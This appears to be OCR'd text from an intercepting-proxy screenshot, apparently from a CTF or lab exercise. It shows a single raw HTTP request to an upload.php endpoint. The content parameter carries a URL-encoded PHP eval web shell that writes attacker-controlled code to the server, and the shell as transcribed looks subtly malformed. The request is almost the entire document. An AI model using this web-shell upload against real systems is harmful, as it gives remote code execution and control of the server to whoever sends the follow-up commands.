 Request to http://119.23.73.3:5006
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /web2/upload.php?filename=admin&content=%3C%3Fphp+%40eval%28%24_GET%28%22php%22%29%3B+%3F%3E HTTP/1.1
Host: 119.23.73.3:5006
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://119.23.73.3:5006/web2/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close